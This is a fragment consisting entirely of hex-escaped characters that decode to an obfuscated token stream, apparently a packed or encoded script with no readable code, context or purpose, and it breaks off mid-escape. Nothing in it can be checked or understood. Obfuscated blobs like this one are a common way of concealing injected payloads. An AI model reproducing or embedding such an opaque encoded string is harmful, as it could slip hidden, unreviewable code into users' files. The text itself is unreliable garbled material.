c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\